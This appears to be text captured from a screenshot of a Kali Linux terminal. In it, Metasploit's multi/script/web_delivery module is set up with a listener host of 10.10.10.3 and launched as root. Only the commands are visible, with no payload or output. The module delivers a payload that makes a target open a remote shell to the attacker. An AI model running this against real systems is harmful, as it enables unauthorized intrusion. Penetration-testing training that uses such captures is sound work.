 Applications Places Terminal Thu 13:07 1
root@kali: ~
File Edit View Search Terminal Help
msf exploit(multi/script/web_delivery) > set LHOST 10.10.10.3
LHOST => 10.10.10.3
msf exploit(multi/script/web_delivery) > run